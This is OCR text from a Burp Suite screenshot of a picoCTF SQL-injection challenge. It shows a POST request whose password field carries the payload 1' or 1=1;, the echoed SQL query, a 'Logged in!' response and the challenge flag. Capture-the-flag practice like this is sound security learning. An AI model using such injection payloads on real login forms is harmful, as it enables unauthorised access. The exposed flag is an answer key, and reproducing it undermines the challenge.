 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - li..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://saturn.picoctf.net:59957
Request
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:59957
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://saturn.picoctf.net:59957
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 1' order by 3;
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://saturn.picoctf.net:59957/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=hprbpdqa2qasdlita8euaed29q
14 Connection: close
15
16 username=244&password=1%27+or+1%3D1%3B
Search... 0 matches
Response
Pretty Raw Hex Render \n
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: 244
13 password: 1' or 1=1;
14 SQL query: SELECT id FROM users WHERE password = '1' or 1=1;' AND username = '244'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_78d0583a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
Search... 0 matches
Done 1,777 bytes | 274 millis